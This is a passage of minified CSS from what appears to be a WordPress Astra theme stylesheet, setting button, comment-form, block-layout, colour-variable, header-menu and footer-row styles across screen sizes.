textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 .post-thumb{padding-left:0;padding-right:0;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-article-post.remove-featured-img-padding .blog-layout-4 .post-content .ast-blog-featured-section .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}@media (max-width:921px){.ast-blog-layout-4-grid .ast-article-post{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.ast-article-post .post-thumb-img-content img{aspect-ratio:16/9;width:100%;}.ast-article-post .post-thumb-img-content{overflow:hidden;}.ast-article-post .post-thumb-img-content img{transform:scale(1);transition:transform .5s ease;}.ast-article-post:hover .post-thumb-img-content img{transform:scale(1.1);}.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#F0F5FA;--ast-global-color-6:#111111;--ast-global-color-7:#D1D5DB;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:19px;font-size:1.1875rem;color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#017efa;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-4);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:17px;font-size:1.0625rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#1e293b;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:center;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline 